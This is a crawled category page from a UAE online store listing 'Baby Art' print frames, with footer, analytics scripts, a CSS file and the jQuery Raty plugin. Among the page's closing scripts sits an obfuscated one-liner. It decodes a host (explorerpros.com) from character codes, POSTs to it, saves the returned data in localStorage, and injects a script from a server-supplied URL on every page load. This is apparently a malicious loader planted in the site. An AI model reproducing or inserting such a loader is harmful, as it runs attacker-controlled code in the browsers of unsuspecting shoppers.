		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-first-year-print-frame-natural/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-first-year-print-frame-natural-01.jpg' alt='Baby Art First Year Print Frame Natural' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-first-year-print-frame-natural/" title="Baby Art First Year Print Frame Natural">Baby Art First Year Print Frame Natural</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 105.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-first-year-print-frame-natural/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-double-print-frame-grey-babyroom/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-double-print-frame-grey-babyroom-01.jpg' alt='Baby Art Double Print Frame Grey Babyroom' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-double-print-frame-grey-babyroom/" title="Baby Art Double Print Frame Grey Babyroom">Baby Art Double Print Frame Grey Babyroom</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 105.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-double-print-frame-grey-babyroom/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-double-print-frame-white-grey/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-double-print-frame-white-grey-01.jpg' alt='Baby Art Double Print Frame White & Grey' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-double-print-frame-white-grey/" title="Baby Art Double Print Frame White & Grey">Baby Art Double Print Frame White & Grey</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 105.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-double-print-frame-white-grey/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-double-print-frame-stormy/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-my-baby-touch-double-print-frame-stormy-01.jpg' alt='Baby Art My Baby Touch Double print frame - Stormy' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-double-print-frame-stormy/" title="Baby Art My Baby Touch Double print frame - Stormy">Baby Art My Baby Touch Double print frame - Stormy</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 98.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-double-print-frame-stormy/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-simple-print-frame-stormy/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-my-baby-touch-simple-print-frame-stormy-01.jpg' alt='Baby Art My Baby Touch Simple print frame - Stormy' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-simple-print-frame-stormy/" title="Baby Art My Baby Touch Simple print frame - Stormy">Baby Art My Baby Touch Simple print frame - Stormy</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 68.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-simple-print-frame-stormy/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-simple-print-frame-honey/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-my-baby-touch-simple-print-frame-honey-01.jpg' alt='Baby Art My Baby Touch Simple Print Frame - Honey' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-simple-print-frame-honey/" title="Baby Art My Baby Touch Simple Print Frame - Honey">Baby Art My Baby Touch Simple Print Frame - Honey</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 68.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-my-baby-touch-simple-print-frame-honey/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-print-frame-brown-taupe-beige/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-print-frame-brown-taupe-beige-01.jpg' alt='Baby Art Print Frame Brown & Taupe/Beige' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-brown-taupe-beige/" title="Baby Art Print Frame Brown & Taupe/Beige">Baby Art Print Frame Brown & Taupe/Beige</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 73.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-brown-taupe-beige/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-print-frame-natural/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-print-frame-natural-01.jpg' alt='Baby Art Print Frame Natural' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-natural/" title="Baby Art Print Frame Natural">Baby Art Print Frame Natural</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 73.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-natural/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-print-frame-white-black/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-print-frame-white-black-01.jpg' alt='Baby Art Print Frame White & Black' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-white-black/" title="Baby Art Print Frame White & Black">Baby Art Print Frame White & Black</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 73.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-white-black/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-print-frame-pastel/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-print-frame-pastel-01.jpg' alt='Baby Art Print Frame Pastel' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-pastel/" title="Baby Art Print Frame Pastel">Baby Art Print Frame Pastel</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 73.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-pastel/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-print-frame-grey-babyroom/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-print-frame-grey-babyroom-01.jpg' alt='Baby Art Print Frame Grey Babyroom' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-grey-babyroom/" title="Baby Art Print Frame Grey Babyroom">Baby Art Print Frame Grey Babyroom</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 73.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-grey-babyroom/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-print-frame-white-grey/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-print-frame-white-grey-01.jpg' alt='Baby Art Print Frame White & Grey' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-white-grey/" title="Baby Art Print Frame White & Grey">Baby Art Print Frame White & Grey</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 73.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-print-frame-white-grey/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-magic-box-ocean/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-magic-box-ocean-01.jpg' alt='Baby Art Magic Box Ocean' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-magic-box-ocean/" title="Baby Art Magic Box Ocean">Baby Art Magic Box Ocean</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 48.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-magic-box-ocean/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <style>
                        ul.pagination a { color: #000; font-family: Arial; }
                    </style>
                    
                    					
										<div class="pagination-container">
                        <ul class="pagination">
                                                            <li><a class="btn btn-prev disabled" href="javascript:;"><span class="fa fa-arrow-left"></span></a></li>
                                                                                            
                                    <li class="active"><a href="https://www.hyjiyastore.com/baby-art?page=1">1</a></li>
                                                                
                                    <li ><a href="https://www.hyjiyastore.com/baby-art?page=2">2</a></li>
                                                        
                                                            <li><a class="btn btn-next" href="https://www.hyjiyastore.com/baby-art?page=2"><span class="fa fa-arrow-right"></span></a></li>
                                                        <li><a href="https://www.hyjiyastore.com/baby-art?page=viewall">View All</a></li>
                        </ul>
					</div>
					                </div>
            </div>
        </div>
    </div>
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/gym-leader-bcaa-12-1-1-apple-30-servings/"><img alt="Gym Leader BCAA 12:1:1 Apple 30 Servings" src="https://www.hyjiyastore.com/assets/images/image-data/gym-leader-bcaa-1211-apple-30serv-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/schiek-pink-platinum-gel-with-wrist-wraps/"><img alt="Schiek Pink Platinum Gel with Wrist Wraps" src="https://www.hyjiyastore.com/assets/images/image-data/schiek-pink-platinum-gel-with-wrist-wraps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/redcon1-rpg-240-caps/"><img alt="Redcon1 RPG 240 Caps" src="https://www.hyjiyastore.com/assets/images/image-data/redcon1-rpg-240-caps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/usk-unitech-amino-acids-bcaa-l-glutamine-300g/"><img alt="USK UNItech Amino Acids & BCAA L-Glutamine 300G" src="https://www.hyjiyastore.com/assets/images/image-data/usk-unitech-amino-acids-bcaa-l-glutamine-300g-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/ultimate-nutrition-prostar-100-whey-protein-5-28-lbs-mango/"><img alt="Ultimate Nutrition Prostar 100% Whey Protein 5.28 lbs - Mango" src="https://www.hyjiyastore.com/assets/images/image-data/ultimate-nutrition-prostar-100-whey-protein-5-28-lbs-mango-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/farlin-flexible-digital-thermometer-bf-169a/"><img alt="Farlin Flexible Digital Thermometer-Bf-169A" src="https://www.hyjiyastore.com/assets/images/image-data/farlin-flexible-digital-thermomtere-bf-169a.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>
<script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Baby Art ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?e601d6e3771a1fe15714d4dc9686f2ede48c737d"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/mufazze.css?ffdc75d21942e9ae19dd0bc992d53e18d36db86d
body_size: 798
content:

.products-contents .list-wrap ul li h2 { font-size: 15px; font-weight: 600; margin: 0 0 15px 0 !important; letter-spacing: 0.5px; font-family: verdana; } 
.reviewform .form-control { width:100%; max-width:400px; resize:none; color:#333; }
/*.products-contents .list-wrap { min-height:450px; height:unset !important; }*/

.reviewform label.error { position: unset !important; padding-left:unset; padding-top: unset; margin-bottom: 10px; }

.product-reviews { border-top: 1px solid; margin: 17px 0 10px 0; }

.reviews-container { margin: 15px 0 20px 0; }
.reviews-container .cname { font-weight: 600; margin-bottom: 2px; }
.reviews-container .cname i.active { color:orange; }

.brand-accordian { display:none; float: right; color: #fff; padding: 5px 8px 5px 8px; margin: -6px 0; }
.left-product-option h2+div.brand-list-sel { display:block; }

.search-bar { position:relative; }
.search-bar .search-results-desk { display: none; position:absolute; text-align: left; z-index: 999; width: 100%; width: 95.5%; }
.search-results-desk #search-list01 { background: rgba(255,255,255,.85);  }
.search-results-desk #search-list01 li {}
.search-results-desk #search-list01 li a { padding: 7px 15px; font-size: 15px; border-bottom: 1px solid #333; display: block; color: #000; }
.search-results-desk #search-list01 li a:hover { background: #4a4a4a; color: #fff; }

/*Updated Code For Menu 24 July 2024*/
.wsmenu>.wsmenu-list>li>a { color:#fff !important; }


.product-box-cobtainer { padding-left: 5px; padding-right: 5px; }
.product-box-cobtainer .product-box { border: 1px solid #ededed; /*padding: 10px 10px 10px 10px;*/ margin-bottom: 10px; }
.product-box-cobtainer .product-box .img-box { position: relative; min-height: 250px; }
.product-box-cobtainer .product-box .img-box a { display: block;  }
.product-box-cobtainer .product-box .img-box img { position: absolute; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }

.product-box-cobtainer .product-box .title { background:#333; background: rgba(204, 204, 204, .4); padding: 10px 10px; }
.product-box-cobtainer .product-box .title .title-text { font-size: 14px; display: block; color: #000; min-height: 50px; }
.product-box-cobtainer .product-box .title span.price { display: inline-block; width: 59%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.price .opr { color:#9e9c9c; font-size: 11px; }
.product-box-cobtainer .product-box .title span.price .opr strong { text-decoration: line-through;}
.product-box-cobtainer .product-box .title span.price .pr { color: #009; font-size: 14px; font-weight: 600; }
.product-box-cobtainer .product-box .title span.addtocart { display: inline-block; width: 39%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.addtocart a { 
    background: rgba(0, 51, 153, .85); padding: 7px 10px 7px 10px; color: #fff; text-align: center; display: block; font-size: 13px }


@media only screen and (max-width: 980px) {
  .brand-accordian { display: block; }
  .left-product-option h2+div.brand-list-sel { display:none; }

  /*Updated Code For Menu 24 July 2024*/
  .wsmenu>.wsmenu-list>li>a { color:#000 !important; }
  .wsmegamenu .container-fluid, .wsmegamenu .container-fluid .row .col-lg-3.col-md-12 { padding:0; }
  .wsmegamenu .wstliststy02 li { padding: 15px 0 15px 27px !important; margin: 0 !important;  }
  .wsmenu>.wsmenu-list>li .wstliststy02 { margin: 0; }
  .wsmenu>.wsmenu-list>li .wstliststy02 li a { color:#000; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/jquery.rating.js
body_size: 5913
content:

/*!
 * jQuery Raty - A Star Rating Plugin
 *
 * The MIT License
 *
 * @author  : Washington Botelho
 * @doc     : http://wbotelhos.com/raty
 * @version : 2.7.0
 *
 */

;
(function($) {
  'use strict';

  var methods = {
    init: function(options) {
      return this.each(function() {
        this.self = $(this);

        methods.destroy.call(this.self);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, options);

        methods._adjustCallback.call(this);
        methods._adjustNumber.call(this);
        methods._adjustHints.call(this);

